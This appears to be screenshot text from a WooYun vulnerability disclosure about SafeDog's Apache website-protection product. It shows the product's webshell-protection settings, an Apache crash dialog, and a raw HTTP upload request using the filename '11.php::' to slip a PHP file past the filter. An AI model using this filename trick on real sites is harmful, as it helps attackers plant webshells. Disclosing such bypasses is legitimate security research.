 网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
网站安全狗
网站漏洞防护
网马防护
网马防护功能
已开启
主动拦截上传或浏览的网页木马，保护网站安全
修改拦截提示信息
保存
Windows短文件名漏洞拦截
浏览防御
上传防御
路径白名单
开启浏览文件主动防御
防护资源类型
asa
asax
ascx
ashx
asmx
asp
aspx
Apache HTTP Server
Apache HTTP Server 遇到问题需要关闭。我们对此引起的不
便表示抱歉。
如果您正执行到一半，您的未保存的信息可能会丢失。
请将此问题报告给 Microsoft。
我们已经创建了一个错误报告，您可以将它发送给我们。我们将
此报告视为保密的和匿名的。
要查看这个错误报告包含的数据， 请单击此处。
发送错误报告(S)
不发送(D)
主程序版本:3.5.11730 网马库版本:2015-09-21 检查更新
Request
Raw Params Headers Hex
POST /anquangou/upload_file.php HTTP/1.1
Host: 192.168.212.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.212.129/anquangou/upload.html
Cookie: safedog-flow-item=A9039D699E4AB553BAB32695AE6DC56F
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
Content-Length: 342
-----------------------------250102278327005
Content-Disposition: form-data; name="file"; filename="11.php::"
Content-Type: application/octet-stream
aaa
<?php ?>
-----------------------------250102278327005
Content-Disposition: form-data; name="submit"
Submit
-----------------------------250102278327005--
www.wooyun.org